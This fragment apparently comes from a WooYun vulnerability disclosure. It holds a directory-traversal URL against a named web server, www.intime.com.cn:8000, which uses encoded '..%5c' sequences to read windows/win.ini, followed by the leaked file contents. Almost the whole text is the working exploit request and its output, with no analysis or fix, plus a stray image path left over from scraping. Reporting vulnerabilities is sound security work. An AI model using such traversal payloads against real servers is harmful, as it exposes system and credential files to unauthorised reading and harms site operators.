 www.intime.com.cn:8000/docs/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cwindows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
mpg=MPEGVideo
mpv2=MPEGVideo
snd=MPEGVideo
wax=MPEGVideo
wm=MPEGVideo
wma=MPEGVideo
wmv=MPEGVideo
wmx=MPEGVideo
wpl=MPEGVideo
wvx=MPEGVideo
www.wooyun.org